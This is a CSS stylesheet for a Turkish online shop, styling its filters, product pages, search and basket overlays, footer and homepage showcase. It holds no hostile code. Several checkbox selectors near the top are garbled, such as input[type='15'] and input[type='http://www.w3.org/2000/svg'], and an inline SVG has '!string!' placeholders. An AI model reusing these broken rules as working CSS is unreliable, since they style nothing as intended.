#kategoriagac .wrapping .bread:last-child{color:#ffffff;line-height:17px;background:#1972d5;border-radius:6px;}
#kategoriagac .far{font-size:12px;color:#1972d5;}
#newfilters{display:block;float:left;width:100%;padding:10px;border-bottom:1px solid #eee;background:#fff;}
#newfilters h4{display:flex;float:left;width:100%;padding-bottom:10px;padding-top:11px;font-weight:500;font-size:0.79em;flex-direction:row;align-items:center;padding-left:10px;margin-bottom:10px;color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#484848;-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:16px;font-weight:700;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:flex-start;}
#newfilters h4:after{content:'';}
#newfilters ul.fgrup li label input[type='15']:checked{background:#ff6a21;border:2px solid #ff6a21;content:'12';display:inline-block;}
#newfilters ul.fgrup li label input[type='0 0 15 12']:checked:before{content:'%fff';display:flex;width:100%;text-align:center;color:#fff;font-size:7px;justify-content:center;align-items:center;height:17px;}
#newfilters ul.fgrup li label input[type="checkbox"]:checked{background:#ff6a21;border:2px solid #ff6a21;}
#newfilters ul.fgrup li label input[type="checkbox"]:checked:before{content:"";display:block;background-image:url("data:image/svg+xml,%3Csvg xmlns=!string!width=!string!height=!string!viewBox=!string!%3E%3Cpath fill=!string!fill-rule=!string!d=!string!/%3E%3C/svg%3E%0A");background-repeat:no-repeat;}
#newfilters #filtre_fiyat{display:block;float:left;text-align:center;padding-top:10px;margin-bottom:22px;}
#newfilters #filtre_fiyat input{display:inline-block;width:41%;padding:9px;margin-right:5px;border:2px solid #eee;border-radius:3px;}
#newfilters #filtre_fiyat button{display:inline-block;width:85%;padding:9px;border:none;border-radius:3px;margin-top:11px;background:linear-gradient(to top,#a0a0a0 0%,#d4d4d4 100%);font-weight:600;color:#fff;}
#newfilters ul.fgrup{display:block;float:left;width:100%;border-bottom:none;padding-bottom:13px;margin-bottom:12px;padding:0px 5px;overflow:auto;max-height:280px;}
#newfilters ul.fgrup::-webkit-scrollbar{height:12px;width:5px;background:#f1f1f1b3;margin:5px;cursor:pointer;}
#newfilters ul.fgrup::-webkit-scrollbar-thumb{background:#ff6a21;}
#newfilters ul.fgrup::-webkit-scrollbar-corner{background:#cec6c6;}
#newfilters ul.fgrup li{display:flex;float:left;font-size:13px;color:#5c636e;padding-bottom:1px;min-width:100%;padding-left:0;height:36px;}
#newfilters ul.fgrup li:hover label{color:#f7931e;}
#newfilters ul.fgrup li label input[type='http://www.w3.org/2000/svg']{margin-right:5px;margin-left:0;margin-top:4px;appearance:none;background-color:#FFF;border:2px solid #9b9b9b;border-radius:6.7px;cursor:pointer;display:inline-block;outline:none;position:relative;height:20px;width:20px;margin-right:10px;}
#newfilters ul.fgrup li label input[type="checkbox"]{margin-right:5px;margin-left:0;margin-top:4px;appearance:none;background-color:#FFF;border:2px solid #9b9b9b;border-radius:6.7px;cursor:pointer;display:inline-block;outline:none;position:relative;height:20px;width:20px;margin-right:10px;}
#newfilters ul li label{display:flex;float:left;width:100%;cursor:pointer;align-content:center;justify-content:flex-start;flex-wrap:wrap;align-items:center;font-weight:400;}
#newfilterdrop{background:#fff;padding:15px;margin-top:18px;margin-bottom:22px;border-radius:9px;box-shadow:0px 0px 5px #00000014;}
#newfilterdrop .filtreSelect{display:inline-block;width:auto;padding:7px;}
#newfilterdrop .fsuz{width:100%;max-width:190px;background:#fd5f00;border:none;padding:8px;margin-top:10px;font-weight:600;color:#fff;border-radius:3px;margin-left:9px;}
#newfilterdrop .SumoSelect .SelectBox .placeholder{font-style:normal;font-size:12px;color:#000;}
#orderbyset{display:block;float:left;width:100%;}
#orderbyset ul{display:flex;float:left;width:100%;}
#orderbyset ul li{display:block;float:left;margin-right:6px;}
#orderbyset ul li a{display:block;float:left;padding:9px 12px;font-size:0.75em;color:#656565;border:1px solid #ffffff;background:#ffffff;border-radius:5px;}
#orderbyset ul li a.active{background:#393e46;color:#fff;border:1px solid #393e46;}
.catsublist li a{font-weight:400;font-size:15px;}
.catsublist{background:#fff;padding:10px;border-bottom:1px solid #f7f7f7;margin-bottom:15px;display:block;float:left;width:100%;background:#f8f8f8;border-radius:7px;border:1px solid #e4e8e8;}
.catsublist li{padding:7px 15px;}
.catsublist li i{color:#1972d5;margin-right:10px;}
.kategoriGoster .title-sikca-sorulan-sorular{display:none;}
.kategoriGoster .content-sikca-sorulan-sorular .sss{background:#fff;margin:5px;border-radius:7px;padding:15px;display:block;float:left;width:99%;}
.kategoriGoster .content-sikca-sorulan-sorular .sss .soru{font-size:0.91em;display:flex;align-items:center;flex-direction:row;font-weight:500;padding-bottom:7px;background:#f7f7f7;margin-bottom:5px;padding:11px;color:#5c636e;border-radius:4px;}
.kategoriGoster .content-sikca-sorulan-sorular .sss .cevap{padding:15px;color:#448ef6;padding-left:20px;float:left;width:100%;font-size:13px;padding-bottom:25px;}
.kategoriGoster .content-sikca-sorulan-sorular .sss .cevap p{color:#1f1f1f;}
.marka_list_items{display:flex;float:left;width:99%;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;background:#fff;margin:5px;border-radius:7px;margin-top:0;padding:11px;padding-top:5px;position:relative;}
.marka_list_items h4{display:block;float:left;width:100%;padding-bottom:10px;padding-top:11px;padding-left:2px;margin-bottom:10px;color:#484848;font-size:16px;font-weight:700;}
.marka_list_items .item{display:flex;float:left;}
.marka_list_items .item a{display:flex;float:left;padding:0;font-size:0.83em;background:#ffffff;align-items:center;flex-direction:row;justify-content:center;padding:13px;margin-right:5px;color:#5c636e;border-radius:3px;border:1px solid #eee;margin-bottom:6px;}
.marka_list_items .item a:hover{border:1px solid #ffad0d;}
.marka_list_items .item a img{width:100%;}
.marka_list_items .clean_marka{position:absolute;right:19px;top:15px;font-size:0.75em;color:#bf0c0e;text-decoration:underline;}
.opt_rozet3{border-top:1px solid #eee;}
.opt_rozet3 .item{text-align:center;padding-bottom:85px;}
.opt_rozet3 .item p.title{font-style:normal;font-weight:500;margin-bottom:0.5rem;font-size:1.25rem;line-height:1.2;letter-spacing:0px;color:rgb(30,48,110);}
.opt_rozet3 .item p.desc{font-size:14px;margin-block-start:1em;display:block;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px;padding:0px 24%;line-height:19px;font-weight:400;}
.opt_rozet3 .item img{width:5.5rem;margin-top:20px;}
.opt_rozet3 .item a{color:rgb(30,48,110);border-bottom:1px solid rgba(33,43,100,0.25);cursor:pointer;font-size:13px;transition:border-color 0.15s ease-out 0s;}
.smarka{display:block;float:left;width:100%;}
.smarka:hover span{color:#ff8000;}
.smarka:hover a{border:4px solid #ff8000;box-shadow:2px 5px 15px #0000002e;transform:scale(1.09);}
.smarka span{display:flex;width:100%;text-align:center;font-size:0.90em;padding-top:15px;float:left;align-items:center;height:42px;line-height:14px;justify-content:center;}
.smarka a{display:block;float:left;width:92%;overflow:hidden;border-radius:252px;border:4px solid #ddd;margin-top:15px;}

/* URUN DETAY */
#product .stockerdetay{display:none}
#product .wrapping{padding-top:25px;background:#fff;padding:15px}
#product .gallery{display:block;float:left;width:50%}
#product #fiyat_detay{height:133px;}
#product .gallery .sp-wrap{width:100%;}
#product .gallery .sp-wrap .sp-large{display:block;float:left;width:99%;}
#product .gallery .sp-wrap .sp-large a{border:1px solid #eee;}
#product .gallery .sp-wrap .sp-thumbs{display:block;float:right;width:99px;padding:0px;margin-left:auto;position:absolute;right:auto;left:25px;top:19px;}
#product .gallery .sp-wrap .sp-thumbs a.sp-current{box-shadow:6px 4px 10px #ddd;margin-bottom:13px;background-size:97%;border-radius:3px;border:3px solid #ff9a3c;}
#product .gallery .sp-wrap .sp-thumbs a{height:auto;display:block;float:left;height:70px;width:70px;margin-bottom:10px;opacity:1;padding:10px;background-size:cover;background-repeat:no-repeat;background-position:center top;overflow:hidden;border:3px solid #ffffff;box-shadow:0px 0px 19px #0000004a;border-radius:2px;}
#product .content{display:block;float:right;width:50%;padding-left:25px;background:#eeeeee52;padding-bottom:19px;min-height:645px;}
#product .content h1.title{font-size:1.3em;display:block;float:left;width:100%;padding-bottom:15px;line-height:31px;padding-bottom:15px;font-weight:400;border-bottom:1px solid #eee;margin-bottom:25px;padding-top:15px;font-weight:500;}
#product .content .item{display:block;float:left;width:100%}
#product .content #kargo_text .kargotext{position:relative;float:left;margin-top:0px;margin-left:0;margin-bottom:13px;height:40px;display:flex;align-items:center;width:100%;justify-content:flex-start;padding-bottom:11px;max-width:96%;border-radius:5px;border:2px solid #eee;height:45px;}
#product .content .customProductForm{display:block;float:left;background:#f7f7f7;padding:11px;margin-bottom:15px;width:100%}
#product .content .custom_row{overflow:hidden;padding:12px 0px}
#product .content .custom_row .customProduct{display:block;float:left;width:100%}
#product .content .custom_row .customProduct span{display:block;float:left;width:100%;font-weight:500;padding-bottom:12px}
#product .content .custom_row .customProduct .ctext{border:1px solid #ddd;border-radius:0px;box-shadow:none;width:100%}
#product .content .customProductForm .ckabul{border-radius:2px;padding:14px;margin:0px;margin-top:11px}
#product .content .urunSepeteEkleAdet{margin-right:15px}
#product .content .item .sku{display:block;float:left;width:40%;margin-bottom:10px;}
#product .content .item .sku p{font-weight:500}
#product .content .item .sku span{padding:5px 0px;display:block;color:#5c636e}
#product .content .iconlar{display:block;float:left;width:100%;margin-bottom:14px;}
#product .content .iconlar .icon{display:block;float:left;padding:10px;margin-right:4px;font-size:0.75em;border-radius:4px;}
#product .content .iconlar .icon i{font-size:10px;}
#product .content .iconlar .icon.ind{background:#7cbd1e;color:#fff;}
#product .content .iconlar .icon.uck{background:#ff9a3c;color:#fff;}
#product .content .iconlar .icon.yni{background:#448ef6;color:#fff;}
#product .content .iconlar .icon.ana{background:#643579;color:#fff;}
#product .content .kargotext{margin-bottom:15px;display:block;float:left;}
#product .user_pro_tools{display:block;float:left;width:99%;margin-top:6px;}
#product .user_pro_tools ul{display:flex;}
#product .user_pro_tools ul li{display:flex;margin:3px;padding:14px;border-radius:3px;border:1px solid #fff;cursor:pointer;width:50%;text-align:center;align-items:center;justify-content:center;background:#fafafa;}
#product .user_pro_tools ul li:hover{border:1px solid #ebf3da;background:#fcfff6;}
#product .user_pro_tools ul li span{display:flex;align-items:center;}
#product .user_pro_tools ul li:hover i{color:#a1ad88;}
#product .user_pro_tools ul li span i{display:flex;font-size:29px;color:#bbb;}
#product .user_pro_tools ul li span em{display:flex;padding-left:13px;font-size:0.70em;line-height:15px;color:#516080;}
#ntab{border:none;border-radius:1px;}
#ntab{border:none;border-radius:0px;margin-bottom:25px;}
#ntab ul{display:flex;justify-content:center;align-items:center;margin-bottom:-3px;}
#ntab ul li.tabtitle{font-size:1em;}
#ntab ul li.tabtitle{font-size:16px;font-weight:700;}
#ntab ul li.tabtitle{font-size:16px;font-weight:500;}
#ntab ul li.tabtitle{font-size:12px;}
#ntab ul li.tabtitle.active{box-shadow:none;border-radius:10px 10px 0px 0px;background:#f98509;color:#fff;}
#ntab ul li.tabtitle.active{box-shadow:none;border-radius:0px;background:#1972d5;}
#ntab ul .tabtitle{font-size:1.4em;}
#ntab ul .tabtitle:hover{color:#000!important;}
#ntab ul .tabtitle.active{background:#f0f2f5;padding-top:17px;margin-top:0px;border-radius:10px 10px 0px 0px;box-shadow:none;color:#000;font-weight:500;}
#ntab .tabdetay{background:rgba(240,242,245,1);max-width:95%;margin-left:2.5%;border-radius:13px;}
#ntab .tabdetay{background:rgb(247 247 247);max-width:100%;margin-left:0;border-radius:13px;}
#ntab .tabdetay .tabcnt.active{font-size:0.85em;}
#ntab .tabdetay .tabcnt.active ul{display:block;}
#ntab .tabdetay .tabcnt.active ul li{font-size:0.75em;}
#ntab .tabdetay .tabcnt strong{font-weight:600;}
#ntab .tabdetay .tabcnt p{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:24px;color:#4c4c4c;}
#ntab .tabdetay .tabcnt p{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:20px;color:#4c4c4c;font-size:0.95em;}
#ntab .tabdetay .tabcnt h4{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:24px;color:#4c4c4c;}
#ntab .tabdetay .tabcnt h3{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:24px;font-size:0.80em;color:#4c4c4c;}
#ntab .tabdetay .tabcnt h2{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:24px;color:#4c4c4c;}
#ntab .tabdetay .tabcnt h1{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:24px;color:#4c4c4c;}
#ntab .tabdetay .tabcnt h1{display:block;width:100%;float:left;text-align:left;margin-bottom:25px;line-height:20px;color:#4c4c4c;font-size:0.75em;}
.ajaxVarFiyat{position:relative;}
.urun_goster.ajaxVarFiyat .myfiyat{}
.urun_goster.ajaxVarFiyat .myfiyat .pricesep{height:11px;background:transparent;}
.urun_goster.ajaxVarFiyat .myfiyat .indirim{position:absolute;right:auto;left:41%;width:72px;background:#bd0a0c;margin-top:7px;}
.urun_goster.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{}
.urun_goster.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{top:52px;}
.urun_goster.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat{color:#f98509;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{top:-9px;bottom:auto;position:relative;letter-spacing:-0.024em;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat{font-size:1.9em;}
#sepet_butonlar a{width:46%;text-align:center;margin-bottom:5px;padding:15px;display:block;margin-top:12px;border-radius:4px;float:left;font-family:unset;margin-right:10px;font-weight:600;border-radius:250px;}
#sepet_butonlar a:hover{opacity:0.7;}
#sepet_butonlar a.sepet2go{background:#1972d5;color:#fff;}
#sepet_butonlar a.sepet2quick{background:#292929;color:#fff;}
#properties{padding:15px;font-size:0.90em;line-height:23px;background:#eeeeee47;margin-top:24px;}
.whatsappburn a{border-radius:250px!important;}
#properties p.title{font-size:1.2em;font-weight:600;display:block;float:left;width:100%;padding-bottom:15px;}
#properties p{display:block;float:left;width:100%;margin:0px;padding:0px;line-height:21px;}
#new-design{margin:0px;margin-top:50px;background:#f3fbfb;}
table.urunSecimTable tbody tr td .UrunSecenekleriHeader{background:#fff;}
.set_load{display:flex;background:#fff;float:right;padding:4px;margin-left:4px;border-radius:5px;margin-top:7px;}
.set_load svg{width:20px;fill:#908c8c;}
.button_svg{display:flex;background:#fff;float:right;padding:4px;margin-left:4px;border-radius:5px;margin-top:7px;align-items:center;justify-content:space-evenly;padding:7px 25px;align-content:space-around;padding-right:9px;border:1px solid #dcdcdc;}
.button_svg svg{width:14px;fill:#ff6a21;}
.button_svg span{font-size:0.85em;padding:0px 10px;padding-left:0px;color:#000000;font-weight:500;}

/* COMPARE */
.urun_c{display:block;float:left;width:25%;border:1px solid #eee;margin-right:-1px;background:#fff;padding:14px;}
.urun_c .item{display:block;float:left;width:100%;padding:13px;font-size:0.81em;background:#fff;line-height:16px;}
.urun_c .item:nth-child(even){background:#f7f7f7;}
.urun_c .havale_fiyati{display:none!important;}
.urun_c .tekcekim_fiyati{display:none!important;}
.urun_c .doviz_fiyati{display:none!important;}
.urun_c .indirim{display:none!important;}
.urun_c .piyasa_fiyati{display:none!important;}
.urun_c .myfiyat .satis_fiyati .label{top:-10px!important;display:none!important;}
.urun_c .descer img{max-width:90%;}
.urun_c .item span.bel{font-weight:600;display:block;padding-bottom:12px;}

/* MARKALAR */
#markapage{background:#eeeeee73;}
#markapage .left{background:#fff;margin-top:13px;}
.markaCats li a::before{display:none!important;}
ul.markaCats a{font-size:1em;}
ul.markaSubCats a{color:#616161!important;}
ul.markaCats .level1{padding-left:0;}

/* SEARCH WINDOW */
#search_win{position:fixed;top:0;left:0;width:100%;height:100vh;z-index:9999;backdrop-filter:grayscale(1) blur(5px);background:#131315ba;display:none;}
#search_win .wrapping{max-width:500px;position:relative;margin:auto;padding-top:105px;}
#search_win .s-box{box-shadow:0px 0px 35px #00000047;border:1px solid;font-size:1.2em;color:#5f5f5f;}
#search_win p{color:#fff;font-size:1.6em;display:block;padding:15px 0px;}
#search_win .search_close_win{position:absolute;right:0;top:13px;background:#7577cd;padding:8px;color:#fff;border-radius:3px;font-size:0.85em;}
#search_win .new_search{background:#fff;position:absolute;margin-top:0px;border-radius:3px;width:100%;display:none;}
#search_win .new_search .ajaxSearchNotFound{display:block;text-align:center;padding:25px;font-size:0.95em;color:#f57070;}
#search_win .new_search .summary{display:block;float:left;width:100%;font-weight:600;text-align:center;padding:15px;padding-bottom:28px;color:#ddd;}
#search_win .new_search .summary a{display:block;float:left;width:100%;color:#729d39;border-top:1px solid #eee;padding-top:23px;}
#search_win .new_search .left{display:block;float:left;width:100%;padding:2px;}
#search_win .new_search .left p.title{background:#fff;padding:10px;font-size:1em;color:#535354;border-bottom:1px solid #ddd;font-weight:500;}
#search_win .new_search .left .search-loading{display:block;float:left;width:100%;text-align:center;}
#search_win .new_search .left .search-loading img{width:50px;height:50px;margin:35px;}
#search_win .new_search .left .search-content{display:block;float:left;width:100%;}
#search_win .new_search .left .search-content li{display:block;float:left;width:100%;}
#search_win .new_search .left .search-content li:nth-child(even) a{background:#eeeeee91;}
#search_win .new_search .left .search-content li a{display:flex;width:100%;align-items:center;justify-content:flex-start;flex-direction:row;flex-wrap:nowrap;}
#search_win .new_search .left .search-content li a img{width:60px;padding:11px;}
#search_win .new_search .left .search-content li a p.name{color:#000;font-size:0.80em;line-height:17px;width:70%;}
#search_win .new_search .left .search-content li a p.cat{padding:0px;color:#929aab;font-size:0.85em;width:100px;line-height:18px;font-weight:300;}

/* BASKET WINDOW */
#quick_basket_win{position:fixed;top:0;left:0;width:100%;height:100vh;z-index:9999;backdrop-filter:grayscale(1) blur(5px);background:#131315ba;display:none;}
#quick_basket_win .wrapping{max-width:280px;position:relative;margin:auto;padding-top:0;float:right;height:100vh;background:#fff;}
#quick_basket_win .closedown{background:#ddd0;float:left;width:calc(100% - 280px);height:100vh;}
#quick_basket_win .basketwin .basket-left{min-width:100%;overflow:auto;max-height:360px;background:#eeeeee7a;}
#quick_basket_win .basketwin .basket-right{min-width:100%;background:#fff;}
#quick_basket_win .basketwin .basket-wrap .tutar{border-top:none;}
#quick_basket_win .basketwin .basket-item .basket-wrap .sepet_baslik{display:none;}
#quick_basket_win .basketwin .basket-item{align-items:center;flex-wrap:nowrap;flex-direction:row;align-content:center;padding-bottom:9px;position:relative;}
#quick_basket_win .basketwin .basket-item .cart-detail{width:100%;}
#quick_basket_win .basketwin .basket-item .cart-detail .urun_isim{display:flex;align-items:center;height:53px;}
#quick_basket_win .basketwin .basket-item .cart-detail .urun_isim a{font-size:1em;font-weight:400;}
#quick_basket_win .basketwin .basket-item .cart-detail .urun_spec{font-weight:normal;}
#quick_basket_win .basketwin .basket-item .cart-detail .urun_spec span{font-weight:normal;}
#quick_basket_win .basketwin .basket-item .cart-price{width:70%;min-height:auto;padding-left:16px;float:left;display:none;}
#quick_basket_win .basketwin .basket-item .cart-detail .c12{padding-top:0px;}
#quick_basket_win .basketwin .basket-item .cart-total-price{min-height:auto;display:block;float:left;width:75%;text-align:left;padding:0px;}
#quick_basket_win .basketwin .basket-item .cart-total-price .sepet_total_fiyat{font-size:0.92em;text-align:left;padding-left:15px;letter-spacing:0px;color:#ff8000;}
#quick_basket_win .basketwin .basket-item .cart-pricex{display:block;float:left;width:22%;font-weight:normal;font-size:0.83em;white-space:nowrap;}
#quick_basket_win .basketwin .sepet_baslik{display:none;}
#quick_basket_win .basketwin .basket-title{display:none;}
#quick_basket_win .basketwin .tutar .etiket{text-align:left;}
#quick_basket_win .basketwin .tutar .etiket:nth-child(2){text-align:left;display:block;width:100%;font-size:1.6em;}
#quick_basket_win .basketwin .basket-left::-webkit-scrollbar{height:12px;width:5px;background:#f1f1f1b3;margin:5px;cursor:pointer;}
#quick_basket_win .basketwin .basket-left::-webkit-scrollbar-thumb{background:#ff6a21;}
#quick_basket_win .basketwin .basket-left::-webkit-scrollbar-corner{background:#cec6c6;}
#quick_basket_win .basketwin .ops{display:block;float:left;width:100%;text-align:center;}
#quick_basket_win .basketwin .basket-button{display:none;}
#quick_basket_win .basketwin .ops .fa-chevron-right{float:right;}
#quick_basket_win .basketwin #close_quick_basket{padding:15px;background:#fd2e2e;color:#fff;max-width:78px;padding:8px 3px;margin-left:35%;margin-bottom:11px;border-radius:6px;font-size:0.90em;}
#quick_basket_win .basketwin #pay_now{background:#67b500;padding:15px;margin-bottom:15px;width:90%;margin-left:5%;border-radius:5px;color:#fff;position:relative;font-weight:600;}
#quick_basket_win .basketwin .sepet1{display:none;}
#quick_basket_win .basketwin .sepet2{display:none;}
#quick_basket_win .basketwin .sepet3{display:none;}
#quick_basket_win .basketwin .sepet_bos_uyari{position:absolute;top:42px;background:#fff;font-size:1.10em;}
#quick_basket_win .basketwin .basket-item .cart-qty{width:39%;position:absolute;bottom:28px;left:0;}
#iopen{display:block;position:absolute;left:15px;top:15px;z-index:99999;color:#0e153f;}
#iopen .fal{font-size:31px;}
#iform{background:#eeeeee9e;border-radius:3px;}
.badgers .wrp{max-width:1700px;}
.badgers{background:#f3f3f3;}
#footer_paragraph{border-top:1px solid #eee;background:#f3f3f3;}
#bulten{background:#ffffff;display:block;float:left;width:100%;padding:19px;}
#bulten .title{color:#5a5a5a;display:block;float:left;width:60%;font-size:1.4em;text-transform:uppercase;padding:7px;border-radius:250px;}
#bulten .bultenform form{display:flex;width:100%;}
#bulten .bultenform{display:flex;float:right;width:39%;align-items:center;justify-content:flex-start;flex-direction:row;flex-wrap:nowrap;align-content:center;}
#bulten .bultenform input#newsletter-email{width:68%;background:white;border:none;font-size:1.2em;font-weight:100;padding:6px;margin-right:15px;}
#bulten .bultenform input#newsletter-email::placeholder{color:#ff8788;font-weight:100;font-size:0.75em;}
#bulten .bultenform button.btn{width:31%;background:#1972d5;border:none;border-radius:3px;color:#fff;border-radius:250px;}
#footer{background:#ffffff;}
#footer .wrapping{padding-bottom:29px;}
#footer .logo{display:block;float:left;width:200px;padding-top:14px;}
#footer .logo a img.mainlogo{width:100%;image-rendering:-webkit-optimize-contrast;}
#footer .logo ul li{display:block;float:left;width:100%;padding-bottom:14px;}
#footer .logo ul li label{display:block;float:left;width:100%;font-weight:500;padding-bottom:9px;font-size:0.85em;}
#footer .logo ul li p{display:block;float:left;width:100%;font-size:0.74em;line-height:16px;}
#footer .menuler{display:block;float:left;width:calc(100% - 350px);}
#footer .menuler ul{display:block;float:left;width:33%;padding:35px;}
#footer .menuler ul li{display:block;float:left;width:100%;font-weight:600;padding:1px 0px;font-size:1.1em;white-space:nowrap;}
#footer .menuler ul li:first-child{padding-bottom:14px;}
#footer .menuler ul li a{color:#3a4650;font-size:0.83em;padding:6px 0px;display:block;float:left;font-weight:400;}
#footer .social{display:block;float:right;width:150px;}
#footer .social ul li:first-child{padding-top:45px;font-size:1.6em;padding-bottom:25px;line-height:36px;text-align:right;}
#footer .social ul li{display:block;float:right;}
#footer .social ul li a{font-size:2em;padding:3px;color:#444240;}
#footer .logopay{display:block;float:right;width:79%;padding-top:18px;}
#footer .logopay ul{display:flex;float:left;width:100%;align-items:center;justify-content:flex-end;}
#footer .logopay ul li{display:block;float:right;margin-left:15px;}
#footer .logopay ul li img{display:block;float:left;width:81%;padding:0;border-radius:5px;}
#iopen{display:none;position:absolute;top:53px;left:16px;}
#quick_basket_win .sp-input-group{padding-top:25px!important;display:block;float:left;margin-bottom:0px;margin-left:15px;}
.awacstop{position:fixed;width:270px;z-index:9998;top:117px;display:none;margin-left:40px;}
.awacsmenu{display:block;float:left;width:100%;position:relative;z-index:99;}
.awacsmenu ul{display:block;float:left;width:100%;background:#f8f8f8;border-radius:7px;transition:ease-in-out all 0.6s;border:1px solid #e4e8e8;}
.awacsmenu ul li{display:block;float:left;width:100%;}
.awacsmenu ul li a{display:block;float:left;width:100%;}
.awacsmenu .ul1 .step1{position:relative;}
.awacsmenu .ul1 .step1:last-child a:after{display:none;}
.awacsmenu .ul1 .step1:hover .ul2{display:block;}
.awacsmenu .ul1 .step1 a{padding:0.608em 0.357em;display:flex;align-items:center;font-size:0.938em;line-height:25px;color:#000;width:100%;font-weight:normal;}
.awacsmenu .ul1 .step1 a:after{content:'';background:#ddd;position:absolute;width:80%;height:1px;bottom:0;left:24px;}
.awacsmenu .ul1 .step1:hover a:after{background:transparent;}
.awacsmenu .ul1 .step1 a img{margin-right:16px;width:16px;margin-left:10px;}
.awacsmenu .ul1 .step1 .ul2{position:absolute;margin-left:266px;display:none;border:none;}
.awacsmenu .ul1 .step1 .ul2 .step2{position:relative;}
.awacsmenu .ul1 .step1 .ul2 .step2:hover .ul3{display:block;margin-left:267px;border:none;}
.awacsmenu .ul1 .step1 .ul2 .step2 a{font-weight:400;font-size:0.83em;background:#1972d5!important;color:#ffffff!important;}
.awacsmenu .ul1 .step1 .ul2 .step2 .ul3{position:absolute;margin-left:270px;display:none;}
.awacsmenu .ul1 .step1 .ul2 .step2 .ul3 .step3 a{font-size:0.83em;color:#fff!important;}
.awacsmenu .ul1 .step1 a .fal{font-size:16px;margin-right:15px;margin-left:20px;}
.awacsmenu .ul1 .step1:hover a{color:#ffffff!important;background:#1972d5!important;}
.awacsmenu .ul1 .step2:hover a{background:#ececec69 !i;color:#ffffff!important;}
.awacsmenu .ul1 .step3:hover a{color:#ddd!important;}
.showcase{display:flex;width:100%;flex-wrap:wrap;justify-content:space-evenly;align-content:space-between;}
.showcase .left{display:flex;width:70%;}
.showcase .left .slider{display:flex;width:100%;}
.showcase .left .slider .item{display:flex;width:98%;flex-wrap:wrap;background:#f7f7f7;flex-direction:row;padding:24px;position:relative;overflow:hidden;border-radius:5px;height:379px;}
.showcase .left .slider .item .left{display:flex;flex-direction:column;justify-content:space-evenly;width:60%;position:relative;z-index:1;}
.showcase .left .slider .item .left p.cat{color:#1972d5;}
.showcase .left .slider .item .left p.title{font-size:2.875em;}
.showcase .left .slider .item .left p.fiyat{font-size:46px;font-weight:700;letter-spacing:-0.025em;color:#1972d5;}
.showcase .left .slider .item .left .links a{border:0;background:none;color:#ffffff;cursor:pointer;padding:0.6180469716em 1.41575em;text-decoration:none;font-weight:400;text-shadow:none;display:inline-block;outline:none;-webkit-appearance:none;-webkit-font-smoothing:antialiased;border-radius:45px;font-size:14px;height:35px;padding-top:0.733em;padding-bottom:0.467em;padding-left:1.933em;border:1px solid #1972d5;padding-right:2em;font-weight:700;background:#1972d5;}
.showcase .left .slider .item .right{display:flex;width:40%;}
.showcase .left .slider .item .right img{position:absolute;max-width:440px;border-radius:500px;transform:rotate(339deg);right:-29px;top:40px;box-shadow:0px 0px 10px #00000030,0px 0px 100px #bdcbcb;}
.showcase .right{display:flex;width:30%;flex-direction:column;justify-content:space-between;}
.showcase .right .bun{display:flex;background:#f7f7f7;padding:25px;position:relative;overflow:hidden;border-radius:6px;overflow:hidden;min-height:179px;}
.showcase .right .bun .left{display:flex;flex-direction:column;position:relative;z-index:1;justify-content:center;}
.showcase .right .bun .left p.cat{font-size:17px;font-weight:600;margin-bottom:18px;}
.showcase .right .bun .left p.title{font-size:22px;line-height:26px;margin-bottom:10px;font-weight:300;font-weight:500;max-width:256px;}
.showcase .right .bun .left p.fiyat{font-weight:800;color:#1972d5;}
.showcase .right .bun .left .links{display:none;}
.showcase .right .bun .right{display:flex;}
.showcase .right .bun .right img{position:absolute;right:-33px;top:10px;width:200px;transform:rotate(332deg);border-radius:270px;box-shadow:0px 0px 10px #00000030,0px 0px 100px #bdcbcb;}
.movecats{display:flex;width:100%;margin-top:25px;}
.movecats .left{display:flex;width:300px;align-items:flex-start;background:#f7f7f7;justify-content:center;border-radius:10px;}
.movecats .left .title{font-size:29px;font-weight:200;letter-spacing:-0.024em;width:100%;padding-left:60px;padding-top:70px;color:#4c4c4c;line-height:35px;max-width:250px;}
.movecats .right{display:flex;width:calc(100% - 300px);gap:7px;flex-direction:column;}
.movecats .right .cat{display:flex;align-items:center;justify-content:center;}
.movecats .right .cat a{display:flex;font-size:17px;color:#000;font-weight:600;flex-direction:column;padding:50px;align-items:center;width:100%;}
.movecats .right .cat a img{margin-bottom:15px;}
.movecats .right .cat a span{font-weight:300;}
.movecats .owl-nav{position:absolute;left:-221px;bottom:60px;display:flex;}
.movecats .owl-nav button{width:50px;height:50px;display:flex!important;align-items:center;justify-content:center;border-radius:350px!important;font-size:40px!important;background:#e2e7e7!important;}
.movecats .owl-nav button span{}
.vitrinultra{display:flex;width:100%;flex-wrap:wrap;gap:30px;padding:35px 0px;}
.vitrinultra .cat{display:flex;width:calc(33% - 20px);}
.vitrinultra .cat a{display:flex;width:100%;border-radius:10px;overflow:hidden;box-shadow:2px 3px 3px #00000017,0px 20px 24px #00000012;}
.vitrinultra .cat a img{width:100%;}
.tabhomme .urun{width:calc(20% - 10px);height:463px;overflow:hidden;border:1px solid #eeeeee8c;border-radius:6px;}
.tabhomme{background:#f5f5f58c;display:flex;justify-content:center;margin-top:65px;padding-bottom:17px;}
.tabhomme .basliklar{border-bottom:1px solid #ddd;margin:5px;margin-top:-47px;display:flex;justify-content:center;}
.tabhomme .basliklar .item{padding:15px 23px;background:transparent;cursor:pointer;font-size:19px;font-weight:500;letter-spacing:-0.024em;}
.tabhomme .basliklar .item:hover{background:#828282;color:#fff;}
.tabhomme .basliklar .item i{margin-right:9px;color:#448ef6;}
.tabhomme .basliklar .item.active{background:#1972d5;color:#fff;cursor:inherit;}
.tabhomme .basliklar .item.active i{color:#fff;}
.tabhomme .content{display:none;}
.tabhomme .content.active{display:none;padding:0px!important;}
